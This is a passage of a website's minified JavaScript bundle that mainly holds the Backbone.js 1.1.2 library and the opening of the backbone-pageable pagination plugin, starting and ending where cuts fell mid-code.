e.extend(n,s),t.origRender.apply(this,arguments)};var r=t.Writer.prototype;return r.origCompile=r.compile,r.compile=function(t){var i=r.origCompile.apply(this,[t]);return function(){var t=Array.prototype.slice.call(arguments);return t[0]=e.extend(t[0]||{},s),i.apply(this,t)}},t}),_wAMD.define("site/core",["jquery","legacy/jquery.animate","legacy/jquery_utils","jquery-ui/effect","jquery-ui/effect-highlight","jquery-ui/effect-fade","util/effect-slide-custom","site/general","site/comments","site/form","site/search","underscore","mustache"],function(){}),function(e,t){if("function"==typeof _wAMD.define&&_wAMD.define.amd)_wAMD.define("backbone",["underscore","jquery","exports"],function(i,n,o){e.Backbone=t(e,o,i,n)});else if("undefined"!=typeof exports){var i=require("underscore");t(e,exports,i)}else e.Backbone=t(e,{},e._,e.jQuery||e.Zepto||e.ender||e.$)}(this,function(e,t,i,n){var o=e.Backbone,s=[];s.push;var r=s.slice;s.splice,t.VERSION="1.1.2",t.$=n,t.noConflict=function(){return e.Backbone=o,this},t.emulateHTTP=!1,t.emulateJSON=!1;var a=t.Events={on:function(e,t,i){if(!c(this,"on",e,[t,i])||!t)return this;this._events||(this._events={});var n=this._events[e]||(this._events[e]=[]);return n.push({callback:t,context:i,ctx:i||this}),this},once:function(e,t,n){if(!c(this,"once",e,[t,n])||!t)return this;var o=this,s=i.once(function(){o.off(e,s),t.apply(this,arguments)});return s._callback=t,this.on(e,s,n)},off:function(e,t,n){var o,s,r,a,l,u,d,h;if(!this._events||!c(this,"off",e,[t,n]))return this;if(!e&&!t&&!n)return this._events=void 0,this;for(a=e?[e]:i.keys(this._events),l=0,u=a.length;u>l;l++)if(e=a[l],r=this._events[e]){if(this._events[e]=o=[],t||n)for(d=0,h=r.length;h>d;d++)s=r[d],(t&&t!==s.callback&&t!==s.callback._callback||n&&n!==s.context)&&o.push(s);o.length||delete this._events[e]}return this},trigger:function(e){if(!this._events)return this;var t=r.call(arguments,1);if(!c(this,"trigger",e,t))return this;var i=this._events[e],n=this._events.all;return i&&u(i,t),n&&u(n,arguments),this},stopListening:function(e,t,n){var o=this._listeningTo;if(!o)return this;var s=!t&&!n;n||"object"!=typeof t||(n=this),e&&((o={})[e._listenId]=e);for(var r in o)e=o[r],e.off(t,n,this),(s||i.isEmpty(e._events))&&delete this._listeningTo[r];return this}},l=/\s+/,c=function(e,t,i,n){if(!i)return!0;if("object"==typeof i){for(var o in i)e[t].apply(e,[o,i[o]].concat(n));return!1}if(l.test(i)){for(var s=i.split(l),r=0,a=s.length;a>r;r++)e[t].apply(e,[s[r]].concat(n));return!1}return!0},u=function(e,t){var i,n=-1,o=e.length,s=t[0],r=t[1],a=t[2];switch(t.length){case 0:for(;++n<o;)(i=e[n]).callback.call(i.ctx);return;case 1:for(;++n<o;)(i=e[n]).callback.call(i.ctx,s);return;case 2:for(;++n<o;)(i=e[n]).callback.call(i.ctx,s,r);return;case 3:for(;++n<o;)(i=e[n]).callback.call(i.ctx,s,r,a);return;default:for(;++n<o;)(i=e[n]).callback.apply(i.ctx,t);return}},d={listenTo:"on",listenToOnce:"once"};i.each(d,function(e,t){a[t]=function(t,n,o){var s=this._listeningTo||(this._listeningTo={}),r=t._listenId||(t._listenId=i.uniqueId("l"));return s[r]=t,o||"object"!=typeof n||(o=this),t[e](n,o,this),this}}),a.bind=a.on,a.unbind=a.off,i.extend(t,a);var h=t.Model=function(e,t){var n=e||{};t||(t={}),this.cid=i.uniqueId("c"),this.attributes={},t.collection&&(this.collection=t.collection),t.parse&&(n=this.parse(n,t)||{}),n=i.defaults({},n,i.result(this,"defaults")),this.set(n,t),this.changed={},this.initialize.apply(this,arguments)};i.extend(h.prototype,a,{changed:null,validationError:null,idAttribute:"id",initialize:function(){},toJSON:function(){return i.clone(this.attributes)},sync:function(){return t.sync.apply(this,arguments)},get:function(e){return this.attributes[e]},escape:function(e){return i.escape(this.get(e))},has:function(e){return null!=this.get(e)},set:function(e,t,n){var o,s,r,a,l,c,u,d;if(null==e)return this;if("object"==typeof e?(s=e,n=t):(s={})[e]=t,n||(n={}),!this._validate(s,n))return!1;r=n.unset,l=n.silent,a=[],c=this._changing,this._changing=!0,c||(this._previousAttributes=i.clone(this.attributes),this.changed={}),d=this.attributes,u=this._previousAttributes,this.idAttribute in s&&(this.id=s[this.idAttribute]);for(o in s)t=s[o],i.isEqual(d[o],t)||a.push(o),i.isEqual(u[o],t)?delete this.changed[o]:this.changed[o]=t,r?delete d[o]:d[o]=t;if(!l){a.length&&(this._pending=n);for(var h=0,p=a.length;p>h;h++)this.trigger("change:"+a[h],this,d[a[h]],n)}if(c)return this;if(!l)for(;this._pending;)n=this._pending,this._pending=!1,this.trigger("change",this,n);return this._pending=!1,this._changing=!1,this},unset:function(e,t){return this.set(e,void 0,i.extend({},t,{unset:!0}))},clear:function(e){var t={};for(var n in this.attributes)t[n]=void 0;return this.set(t,i.extend({},e,{unset:!0}))},hasChanged:function(e){return null==e?!i.isEmpty(this.changed):i.has(this.changed,e)},changedAttributes:function(e){if(!e)return this.hasChanged()?i.clone(this.changed):!1;var t,n=!1,o=this._changing?this._previousAttributes:this.attributes;for(var s in e)i.isEqual(o[s],t=e[s])||((n||(n={}))[s]=t);return n},previous:function(e){return null!=e&&this._previousAttributes?this._previousAttributes[e]:null},previousAttributes:function(){return i.clone(this._previousAttributes)},fetch:function(e){e=e?i.clone(e):{},void 0===e.parse&&(e.parse=!0);var t=this,n=e.success;return e.success=function(i){return t.set(t.parse(i,e),e)?(n&&n(t,i,e),t.trigger("sync",t,i,e),void 0):!1},z(this,e),this.sync("read",this,e)},save:function(e,t,n){var o,s,r,a=this.attributes;if(null==e||"object"==typeof e?(o=e,n=t):(o={})[e]=t,n=i.extend({validate:!0},n),o&&!n.wait){if(!this.set(o,n))return!1}else if(!this._validate(o,n))return!1;o&&n.wait&&(this.attributes=i.extend({},a,o)),void 0===n.parse&&(n.parse=!0);var l=this,c=n.success;return n.success=function(e){l.attributes=a;var t=l.parse(e,n);return n.wait&&(t=i.extend(o||{},t)),i.isObject(t)&&!l.set(t,n)?!1:(c&&c(l,e,n),l.trigger("sync",l,e,n),void 0)},z(this,n),s=this.isNew()?"create":n.patch?"patch":"update","patch"===s&&(n.attrs=o),r=this.sync(s,this,n),o&&n.wait&&(this.attributes=a),r},destroy:function(e){e=e?i.clone(e):{};var t=this,n=e.success,o=function(){t.trigger("destroy",t,t.collection,e)};if(e.success=function(i){(e.wait||t.isNew())&&o(),n&&n(t,i,e),t.isNew()||t.trigger("sync",t,i,e)},this.isNew())return e.success(),!1;z(this,e);var s=this.sync("delete",this,e);return e.wait||o(),s},url:function(){var e=i.result(this,"urlRoot")||i.result(this.collection,"url")||W();return this.isNew()?e:e.replace(/([^\/])$/,"$1/")+encodeURIComponent(this.id)},parse:function(e){return e},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(e){return this._validate({},i.extend(e||{},{validate:!0}))},_validate:function(e,t){if(!t.validate||!this.validate)return!0;e=i.extend({},this.attributes,e);var n=this.validationError=this.validate(e,t)||null;return n?(this.trigger("invalid",this,n,i.extend(t,{validationError:n})),!1):!0}});var p=["keys","values","pairs","invert","pick","omit"];i.each(p,function(e){h.prototype[e]=function(){var t=r.call(arguments);return t.unshift(this.attributes),i[e].apply(i,t)}});var f=t.Collection=function(e,t){t||(t={}),t.model&&(this.model=t.model),void 0!==t.comparator&&(this.comparator=t.comparator),this._reset(),this.initialize.apply(this,arguments),e&&this.reset(e,i.extend({silent:!0},t))},m={add:!0,remove:!0,merge:!0},g={add:!0,remove:!1};i.extend(f.prototype,a,{model:h,initialize:function(){},toJSON:function(e){return this.map(function(t){return t.toJSON(e)})},sync:function(){return t.sync.apply(this,arguments)},add:function(e,t){return this.set(e,i.extend({merge:!1},t,g))},remove:function(e,t){var n=!i.isArray(e);e=n?[e]:i.clone(e),t||(t={});var o,s,r,a;for(o=0,s=e.length;s>o;o++)a=e[o]=this.get(e[o]),a&&(delete this._byId[a.id],delete this._byId[a.cid],r=this.indexOf(a),this.models.splice(r,1),this.length--,t.silent||(t.index=r,a.trigger("remove",a,this,t)),this._removeReference(a,t));return n?e[0]:e},set:function(e,t){t=i.defaults({},t,m),t.parse&&(e=this.parse(e,t));var n=!i.isArray(e);e=n?e?[e]:[]:i.clone(e);var o,s,r,a,l,c,u,d=t.at,p=this.model,f=this.comparator&&null==d&&t.sort!==!1,g=i.isString(this.comparator)?this.comparator:null,v=[],y=[],b={},w=t.add,_=t.merge,C=t.remove,k=!f&&w&&C?[]:!1;for(o=0,s=e.length;s>o;o++){if(l=e[o]||{},r=l instanceof h?a=l:l[p.prototype.idAttribute||"id"],c=this.get(r))C&&(b[c.cid]=!0),_&&(l=l===a?a.attributes:l,t.parse&&(l=c.parse(l,t)),c.set(l,t),f&&!u&&c.hasChanged(g)&&(u=!0)),e[o]=c;else if(w){if(a=e[o]=this._prepareModel(l,t),!a)continue;v.push(a),this._addReference(a,t)}a=c||a,!k||!a.isNew()&&b[a.id]||k.push(a),b[a.id]=!0
}if(C){for(o=0,s=this.length;s>o;++o)b[(a=this.models[o]).cid]||y.push(a);y.length&&this.remove(y,t)}if(v.length||k&&k.length)if(f&&(u=!0),this.length+=v.length,null!=d)for(o=0,s=v.length;s>o;o++)this.models.splice(d+o,0,v[o]);else{k&&(this.models.length=0);var x=k||v;for(o=0,s=x.length;s>o;o++)this.models.push(x[o])}if(u&&this.sort({silent:!0}),!t.silent){for(o=0,s=v.length;s>o;o++)(a=v[o]).trigger("add",a,this,t);(u||k&&k.length)&&this.trigger("sort",this,t)}return n?e[0]:e},reset:function(e,t){t||(t={});for(var n=0,o=this.models.length;o>n;n++)this._removeReference(this.models[n],t);return t.previousModels=this.models,this._reset(),e=this.add(e,i.extend({silent:!0},t)),t.silent||this.trigger("reset",this,t),e},push:function(e,t){return this.add(e,i.extend({at:this.length},t))},pop:function(e){var t=this.at(this.length-1);return this.remove(t,e),t},unshift:function(e,t){return this.add(e,i.extend({at:0},t))},shift:function(e){var t=this.at(0);return this.remove(t,e),t},slice:function(){return r.apply(this.models,arguments)},get:function(e){return null==e?void 0:this._byId[e]||this._byId[e.id]||this._byId[e.cid]},at:function(e){return this.models[e]},where:function(e,t){return i.isEmpty(e)?t?void 0:[]:this[t?"find":"filter"](function(t){for(var i in e)if(e[i]!==t.get(i))return!1;return!0})},findWhere:function(e){return this.where(e,!0)},sort:function(e){if(!this.comparator)throw new Error("Cannot sort a set without a comparator");return e||(e={}),i.isString(this.comparator)||1===this.comparator.length?this.models=this.sortBy(this.comparator,this):this.models.sort(i.bind(this.comparator,this)),e.silent||this.trigger("sort",this,e),this},pluck:function(e){return i.invoke(this.models,"get",e)},fetch:function(e){e=e?i.clone(e):{},void 0===e.parse&&(e.parse=!0);var t=e.success,n=this;return e.success=function(i){var o=e.reset?"reset":"set";n[o](i,e),t&&t(n,i,e),n.trigger("sync",n,i,e)},z(this,e),this.sync("read",this,e)},create:function(e,t){if(t=t?i.clone(t):{},!(e=this._prepareModel(e,t)))return!1;t.wait||this.add(e,t);var n=this,o=t.success;return t.success=function(e,i){t.wait&&n.add(e,t),o&&o(e,i,t)},e.save(null,t),e},parse:function(e){return e},clone:function(){return new this.constructor(this.models)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(e,t){if(e instanceof h)return e;t=t?i.clone(t):{},t.collection=this;var n=new this.model(e,t);return n.validationError?(this.trigger("invalid",this,n.validationError,t),!1):n},_addReference:function(e){this._byId[e.cid]=e,null!=e.id&&(this._byId[e.id]=e),e.collection||(e.collection=this),e.on("all",this._onModelEvent,this)},_removeReference:function(e){this===e.collection&&delete e.collection,e.off("all",this._onModelEvent,this)},_onModelEvent:function(e,t,i,n){("add"!==e&&"remove"!==e||i===this)&&("destroy"===e&&this.remove(t,n),t&&e==="change:"+t.idAttribute&&(delete this._byId[t.previous(t.idAttribute)],null!=t.id&&(this._byId[t.id]=t)),this.trigger.apply(this,arguments))}});var v=["forEach","each","map","collect","reduce","foldl","inject","reduceRight","foldr","find","detect","filter","select","reject","every","all","some","any","include","contains","invoke","max","min","toArray","size","first","head","take","initial","rest","tail","drop","last","without","difference","indexOf","shuffle","lastIndexOf","isEmpty","chain","sample"];i.each(v,function(e){f.prototype[e]=function(){var t=r.call(arguments);return t.unshift(this.models),i[e].apply(i,t)}});var y=["groupBy","countBy","sortBy","indexBy"];i.each(y,function(e){f.prototype[e]=function(t,n){var o=i.isFunction(t)?t:function(e){return e.get(t)};return i[e](this.models,o,n)}});var b=t.View=function(e){this.cid=i.uniqueId("view"),e||(e={}),i.extend(this,i.pick(e,_)),this._ensureElement(),this.initialize.apply(this,arguments),this.delegateEvents()},w=/^(\S+)\s*(.*)$/,_=["model","collection","el","id","attributes","className","tagName","events"];i.extend(b.prototype,a,{tagName:"div",$:function(e){return this.$el.find(e)},initialize:function(){},render:function(){return this},remove:function(){return this.$el.remove(),this.stopListening(),this},setElement:function(e,i){return this.$el&&this.undelegateEvents(),this.$el=e instanceof t.$?e:t.$(e),this.el=this.$el[0],i!==!1&&this.delegateEvents(),this},delegateEvents:function(e){if(!e&&!(e=i.result(this,"events")))return this;this.undelegateEvents();for(var t in e){var n=e[t];if(i.isFunction(n)||(n=this[e[t]]),n){var o=t.match(w),s=o[1],r=o[2];n=i.bind(n,this),s+=".delegateEvents"+this.cid,""===r?this.$el.on(s,n):this.$el.on(s,r,n)}}return this},undelegateEvents:function(){return this.$el.off(".delegateEvents"+this.cid),this},_ensureElement:function(){if(this.el)this.setElement(i.result(this,"el"),!1);else{var e=i.extend({},i.result(this,"attributes"));this.id&&(e.id=i.result(this,"id")),this.className&&(e["class"]=i.result(this,"className"));var n=t.$("<"+i.result(this,"tagName")+">").attr(e);this.setElement(n,!1)}}}),t.sync=function(e,n,o){var s=k[e];i.defaults(o||(o={}),{emulateHTTP:t.emulateHTTP,emulateJSON:t.emulateJSON});var r={type:s,dataType:"json"};if(o.url||(r.url=i.result(n,"url")||W()),null!=o.data||!n||"create"!==e&&"update"!==e&&"patch"!==e||(r.contentType="application/json",r.data=JSON.stringify(o.attrs||n.toJSON(o))),o.emulateJSON&&(r.contentType="application/x-www-form-urlencoded",r.data=r.data?{model:r.data}:{}),o.emulateHTTP&&("PUT"===s||"DELETE"===s||"PATCH"===s)){r.type="POST",o.emulateJSON&&(r.data._method=s);var a=o.beforeSend;o.beforeSend=function(e){return e.setRequestHeader("X-HTTP-Method-Override",s),a?a.apply(this,arguments):void 0}}"GET"===r.type||o.emulateJSON||(r.processData=!1),"PATCH"===r.type&&C&&(r.xhr=function(){return new ActiveXObject("Microsoft.XMLHTTP")});var l=o.xhr=t.ajax(i.extend(r,o));return n.trigger("request",n,l,o),l};var C=!("undefined"==typeof window||!window.ActiveXObject||window.XMLHttpRequest&&(new XMLHttpRequest).dispatchEvent),k={create:"POST",update:"PUT",patch:"PATCH","delete":"DELETE",read:"GET"};t.ajax=function(){return t.$.ajax.apply(t.$,arguments)};var x=t.Router=function(e){e||(e={}),e.routes&&(this.routes=e.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},M=/\((.*?)\)/g,S=/(\(\?)?:\w+/g,T=/\*\w+/g,D=/[\-{}\[\]+?.,\\\^$|#\s]/g;i.extend(x.prototype,a,{initialize:function(){},route:function(e,n,o){i.isRegExp(e)||(e=this._routeToRegExp(e)),i.isFunction(n)&&(o=n,n=""),o||(o=this[n]);var s=this;return t.history.route(e,function(i){var r=s._extractParameters(e,i);s.execute(o,r),s.trigger.apply(s,["route:"+n].concat(r)),s.trigger("route",n,r),t.history.trigger("route",s,n,r)}),this},execute:function(e,t){e&&e.apply(this,t)},navigate:function(e,i){return t.history.navigate(e,i),this},_bindRoutes:function(){if(this.routes){this.routes=i.result(this,"routes");for(var e,t=i.keys(this.routes);null!=(e=t.pop());)this.route(e,this.routes[e])}},_routeToRegExp:function(e){return e=e.replace(D,"\\$&").replace(M,"(?:$1)?").replace(S,function(e,t){return t?e:"([^/?]+)"}).replace(T,"([^?]*?)"),new RegExp("^"+e+"(?:\\?([\\s\\S]*))?$")},_extractParameters:function(e,t){var n=e.exec(t).slice(1);return i.map(n,function(e,t){return t===n.length-1?e||null:e?decodeURIComponent(e):null})}});var A=t.History=function(){this.handlers=[],i.bindAll(this,"checkUrl"),"undefined"!=typeof window&&(this.location=window.location,this.history=window.history)},E=/^[#\/]|\s+$/g,P=/^\/+|\/+$/g,R=/msie [\w.]+/,F=/\/$/,O=/#.*$/;A.started=!1,i.extend(A.prototype,a,{interval:50,atRoot:function(){return this.location.pathname.replace(/[^\/]$/,"$&/")===this.root},getHash:function(e){var t=(e||this).location.href.match(/#(.*)$/);return t?t[1]:""},getFragment:function(e,t){if(null==e)if(this._hasPushState||!this._wantsHashChange||t){e=decodeURI(this.location.pathname+this.location.search);var i=this.root.replace(F,"");e.indexOf(i)||(e=e.slice(i.length))}else e=this.getHash();return e.replace(E,"")},start:function(e){if(A.started)throw new Error("Backbone.history has already been started");A.started=!0,this.options=i.extend({root:"/"},this.options,e),this.root=this.options.root,this._wantsHashChange=this.options.hashChange!==!1,this._wantsPushState=!!this.options.pushState,this._hasPushState=!!(this.options.pushState&&this.history&&this.history.pushState);var n=this.getFragment(),o=document.documentMode,s=R.exec(navigator.userAgent.toLowerCase())&&(!o||7>=o);if(this.root=("/"+this.root+"/").replace(P,"/"),s&&this._wantsHashChange){var r=t.$('<iframe src="javascript:0" tabindex="-1">');this.iframe=r.hide().appendTo("body")[0].contentWindow,this.navigate(n)}this._hasPushState?t.$(window).on("popstate",this.checkUrl):this._wantsHashChange&&"onhashchange"in window&&!s?t.$(window).on("hashchange",this.checkUrl):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),this.fragment=n;var a=this.location;if(this._wantsHashChange&&this._wantsPushState){if(!this._hasPushState&&!this.atRoot())return this.fragment=this.getFragment(null,!0),this.location.replace(this.root+"#"+this.fragment),!0;this._hasPushState&&this.atRoot()&&a.hash&&(this.fragment=this.getHash().replace(E,""),this.history.replaceState({},document.title,this.root+this.fragment))}return this.options.silent?void 0:this.loadUrl()},stop:function(){t.$(window).off("popstate",this.checkUrl).off("hashchange",this.checkUrl),this._checkUrlInterval&&clearInterval(this._checkUrlInterval),A.started=!1},route:function(e,t){this.handlers.unshift({route:e,callback:t})},checkUrl:function(){var e=this.getFragment();return e===this.fragment&&this.iframe&&(e=this.getFragment(this.getHash(this.iframe))),e===this.fragment?!1:(this.iframe&&this.navigate(e),this.loadUrl(),void 0)},loadUrl:function(e){return e=this.fragment=this.getFragment(e),i.any(this.handlers,function(t){return t.route.test(e)?(t.callback(e),!0):void 0})},navigate:function(e,t){if(!A.started)return!1;t&&t!==!0||(t={trigger:!!t});var i=this.root+(e=this.getFragment(e||""));if(e=e.replace(O,""),this.fragment!==e){if(this.fragment=e,""===e&&"/"!==i&&(i=i.slice(0,-1)),this._hasPushState)this.history[t.replace?"replaceState":"pushState"]({},document.title,i);else{if(!this._wantsHashChange)return this.location.assign(i);this._updateHash(this.location,e,t.replace),this.iframe&&e!==this.getFragment(this.getHash(this.iframe))&&(t.replace||this.iframe.document.open().close(),this._updateHash(this.iframe.location,e,t.replace))}return t.trigger?this.loadUrl(e):void 0}},_updateHash:function(e,t,i){if(i){var n=e.href.replace(/(javascript:|#).*$/,"");e.replace(n+"#"+t)}else e.hash="#"+t}}),t.history=new A;var I=function(e,t){var n,o=this;n=e&&i.has(e,"constructor")?e.constructor:function(){return o.apply(this,arguments)},i.extend(n,o,t);var s=function(){this.constructor=n};return s.prototype=o.prototype,n.prototype=new s,e&&i.extend(n.prototype,e),n.__super__=o.prototype,n};h.extend=f.extend=x.extend=b.extend=A.extend=I;var W=function(){throw new Error('A "url" property or function must be specified')},z=function(e,t){var i=t.error;t.error=function(n){i&&i(e,n,t),e.trigger("error",e,n,t)}};return t}),function(e){if("object"==typeof exports)module.exports=e(require("underscore"),require("backbone"));else if("function"==typeof define&&define.amd)_wAMD.define("backbone-pageable",["underscore","backbone"],e);else if("undefined"!=typeof _&&"undefined"!=typeof Backbone){var t=Backbone.PageableCollection,i=e(_,Backbone);Backbone.PageableCollection.noConflict=function(){return Backbone.PageableCollection=t,i}}}(function(e,t){function i(t,i){if(!e.isNumber(t)||e.isNaN(t)||!e.isFinite(t)||~~t!==t)throw new TypeError("`"+i+"` must be a finite integer");return t}function n(e){for(var t,i,n,o,s={},r=decodeURIComponent,a=e.split("&"),l=0,c=a.length;c>l;l++){var u=a[l];t=u.split("="),i=t[0],n=t[1]||!0,i=r(i),n=r(n),o=s[i],f(o)?o.push(n):s[i]=o?[o,n]:n}return s}function o(e,t,i){var n=e._events[t];if(n&&n.length){var o=n[n.length-1],s=o.callback;o.callback=function(){try{s.apply(this,arguments),i()}catch(e){throw e}finally{o.callback=s}}}else i()}var s=e.extend,r=e.omit,a=e.clone,l=e.each,c=e.pick,u=e.contains,d=e.isEmpty,h=e.pairs,p=e.invert,f=e.isArray,m=e.isFunction,g=e.isObject,v=e.keys,y=e.isUndefined,b=e.result,w=Math.ceil,_=Math.floor,C=Math.max,k=t.Collection.prototype,x=/[\s'"]/g,M=/[<>\s'"]/g,S=t.PageableCollection=t.Collection.extend({state:{firstPage:1,lastPage:null,currentPage:null,pageSize:25,totalPages:null,totalRecords:null,sortKey:null,order:-1},mode:"server",queryParams:{currentPage:"page",pageSize:"per_page",totalPages:"total_pages",totalRecords:"total_entries",sortKey:"sort_by",order:"order",directions:{"-1":"asc",1:"desc"}},constructor:function(e,t){k.constructor.apply(this,arguments),t=t||{};var i=this.mode=t.mode||this.mode||T.mode,n=s({},T.queryParams,this.queryParams,t.queryParams||{});n.directions=s({},T.queryParams.directions,this.queryParams.directions,n.directions||{}),this.queryParams=n;var o=this.state=s({},T.state,this.state,t.state||{});o.currentPage=null==o.currentPage?o.firstPage:o.currentPage,f(e)||(e=e?[e]:[]),"server"==i||null!=o.totalRecords||d(e)||(o.totalRecords=e.length),this.switchMode(i,s({fetch:!1,resetState:!1,models:e},t));var r=t.comparator;if(o.sortKey&&!r&&this.setSorting(o.sortKey,o.order,t),"server"!=i){var l=this.fullCollection;r&&t.full&&(this.comparator=null,l.comparator=r),t.full&&l.sort(),e&&!d(e)&&(this.reset([].slice.call(e),s({silent:!0},t)),this.getPage(o.currentPage),e.splice.apply(e,[0,e.length].concat(this.models)))}this._initState=a(this.state)},_makeFullCollection:function(e,i){var n,o,s,r=["url","model","sync","comparator"],a=this.constructor.prototype,l={};for(n=0,o=r.length;o>n;n++)s=r[n],y(a[s])||(l[s]=a[s]);var c=new(t.Collection.extend(l))(e,i);for(n=0,o=r.length;o>n;n++)s=r[n],this[s]!==a[s]&&(c[s]=this[s]);return c},_makeCollectionEventHandler:function(e,t){return function(i,n,r,c){var u=e._handlers;l(v(u),function(i){var n=u[i];e.off(i,n),t.off(i,n)});var d=a(e.state),h=d.firstPage,p=0===h?d.currentPage:d.currentPage-1,f=d.pageSize,m=p*f,g=m+f;if("add"==i){var b,_,C,k,c=c||{};if(r==t)_=t.indexOf(n),_>=m&&g>_&&(k=e,b=C=_-m);else{b=e.indexOf(n),_=m+b,k=t;var C=y(c.at)?_:c.at+m}if(c.onRemove||(++d.totalRecords,delete c.onRemove),e.state=e._checkState(d),k){k.add(n,s({},c||{},{at:C}));var x=b>=f?n:!y(c.at)&&g>C&&e.length>f?e.at(f):null;x&&o(r,i,function(){e.remove(x,{onAdd:!0})})}}if("remove"==i)if(c.onAdd)delete c.onAdd;else{if(--d.totalRecords){var M=d.totalPages=w(d.totalRecords/f);d.lastPage=0===h?M-1:M||h,d.currentPage>M&&(d.currentPage=d.lastPage)}else d.totalRecords=null,d.totalPages=null;e.state=e._checkState(d);var S,T=c.index;r==e?((S=t.at(g))&&o(e,i,function(){e.push(S,{onRemove:!0})}),t.remove(n)):T>=m&&g>T&&((S=t.at(g-1))&&o(e,i,function(){e.push(S,{onRemove:!0})}),e.remove(n))}if("reset"==i)if(c=r,r=n,r==e&&null==c.from&&null==c.to){var D=t.models.slice(0,m),A=t.models.slice(m+e.models.length);t.reset(D.concat(e.models).concat(A),c)}else r==t&&((d.totalRecords=t.models.length)||(d.totalRecords=null,d.totalPages=null),"client"==e.mode&&(d.lastPage=d.currentPage=d.firstPage),e.state=e._checkState(d),e.reset(t.models.slice(m,g),s({},c,{parse:!1})));"sort"==i&&(c=r,r=n,r===t&&e.reset(t.models.slice(m,g),s({},c,{parse:!1}))),l(v(u),function(i){var n=u[i];l([e,t],function(e){e.on(i,n);var t=e._events[i]||[];t.unshift(t.pop())})})}},_checkState:function(e){var t=this.mode,n=this.links,o=e.totalRecords,s=e.pageSize,r=e.currentPage,a=e.firstPage,l=e.totalPages;if(null!=o&&null!=s&&null!=r&&null!=a&&("infinite"==t?n:!0)){if(o=i(o,"totalRecords"),s=i(s,"pageSize"),r=i(r,"currentPage"),a=i(a,"firstPage"),1>s)throw new RangeError("`pageSize` must be >= 1");if(l=e.totalPages=w(o/s),0>a||a>1)throw new RangeError("`firstPage must be 0 or 1`");if(e.lastPage=0===a?C(0,l-1):l||a,"infinite"==t){if(!n[r+""])throw new RangeError("No link found for page "+r)}else if(a>r||l>0&&(a?r>l:r>=l))throw new RangeError("`currentPage` must be firstPage <= currentPage "+(a?">":">=")+" totalPages if "+a+"-based. Got "+r+".")}return e},setPageSize:function(e,t){e=i(e,"pageSize"),t=t||{first:!1};var n=this.state,o=w(n.totalRecords/e),a=o?C(n.firstPage,_(o*(n.firstPage?n.currentPage:n.currentPage+1)/n.totalPages)):n.firstPage;return n=this.state=this._checkState(s({},n,{pageSize:e,currentPage:t.first?n.firstPage:a,totalPages:o})),this.getPage(n.currentPage,r(t,["first"]))},switchMode:function(t,i){if(!u(["server","client","infinite"],t))throw new TypeError('`mode` must be one of "server", "client" or "infinite"');i=i||{fetch:!0,resetState:!0};var n=this.state=i.resetState?a(this._initState):this._checkState(s({},this.state));this.mode=t;var o,c=this,d=this.fullCollection,h=this._handlers=this._handlers||{};if("server"==t||d)"server"==t&&d&&(l(v(h),function(e){o=h[e],c.off(e,o),d.off(e,o)}),delete this._handlers,this._fullComparator=d.comparator,delete this.fullCollection);else{d=this._makeFullCollection(i.models||[],i),d.pageableCollection=this,this.fullCollection=d;var p=this._makeCollectionEventHandler(this,d);l(["add","remove","reset","sort"],function(t){h[t]=o=e.bind(p,{},t),c.on(t,o),d.on(t,o)}),d.comparator=this._fullComparator}if("infinite"==t)for(var f=this.links={},m=n.firstPage,g=w(n.totalRecords/n.pageSize),y=0===m?C(0,g-1):g||m,b=n.firstPage;y>=b;b++)f[b]=this.url;else this.links&&delete this.links;return i.fetch?this.fetch(r(i,"fetch","resetState")):this},hasPrevious:function(){var e=this.state,t=e.currentPage;return"infinite"!=this.mode?t>e.firstPage:!!this.links[t-1]},hasNext:function(){var e=this.state,t=this.state.currentPage;return"infinite"!=this.mode?t<e.lastPage:!!this.links[t+1]},getFirstPage:function(e){return this.getPage("first",e)},getPreviousPage:function(e){return this.getPage("prev",e)},getNextPage:function(e){return this.getPage("next",e)},getLastPage:function(e){return this.getPage("last",e)},getPage:function(e,t){var n=this.mode,o=this.fullCollection;t=t||{fetch:!1};var a=this.state,l=a.firstPage,c=a.currentPage,u=a.lastPage,h=a.pageSize,p=e;switch(e){case"first":p=l;break;case"prev":p=c-1;break;case"next":p=c+1;break;case"last":p=u;break;default:p=i(e,"index")}this.state=this._checkState(s({},a,{currentPage:p})),t.from=c,t.to=p;var f=(0===l?p:p-1)*h,m=o&&o.length?o.models.slice(f,f+h):[];return"client"!=n&&("infinite"!=n||d(m))||t.fetch?("infinite"==n&&(t.url=this.links[p]),this.fetch(r(t,"fetch"))):(this.reset(m,r(t,"fetch")),this)},getPageByOffset:function(e,t){if(0>e)throw new RangeError("`offset must be > 0`");e=i(e);var n=_(e/this.state.pageSize);return 0!==this.state.firstPage&&n++,n>this.state.lastPage&&(n=this.state.lastPage),this.getPage(n,t)},sync:function(e,i,n){var o=this;if("infinite"==o.mode){var r=n.success,a=o.state.currentPage;n.success=function(e,t,i){var l=o.links,c=o.parseLinks(e,s({xhr:i},n));c.first&&(l[o.state.firstPage]=c.first),c.prev&&(l[a-1]=c.prev),c.next&&(l[a+1]=c.next),r&&r(e,t,i)}}return(k.sync||t.sync).call(o,e,i,n)},parseLinks:function(e,t){var i={},n=t.xhr.getResponseHeader("Link");if(n){var o=["first","prev","next"];l(n.split(","),function(e){var t=e.split(";"),n=t[0].replace(M,""),s=t.slice(1);l(s,function(e){var t=e.split("="),s=t[0].replace(x,""),r=t[1].replace(x,"");"rel"==s&&u(o,r)&&(i[r]=n)})})}return i},parse:function(e,t){var i=this.parseState(e,a(this.queryParams),a(this.state),t);return i&&(this.state=this._checkState(s({},this.state,i))),this.parseRecords(e,t)},parseState:function(t,i,n){if(t&&2===t.length&&g(t[0])&&f(t[1])){var o=a(n),s=t[0];return l(h(r(i,"directions")),function(t){var i=t[0],n=t[1],r=s[n];y(r)||e.isNull(r)||(o[i]=s[n])}),s.order&&(o.order=1*p(i.directions)[s.order]),o}},parseRecords:function(e){return e&&2===e.length&&g(e[0])&&f(e[1])?e[1]:e},fetch:function(e){e=e||{};var t=this._checkState(this.state),i=this.mode;"infinite"!=i||e.url||(e.url=this.links[t.currentPage]);var o=e.data||{},l=b(e,"url")||b(this,"url")||"",u=l.indexOf("?");-1!=u&&(s(o,n(l.slice(u+1))),l=l.slice(0,u)),e.url=l,e.data=o;var 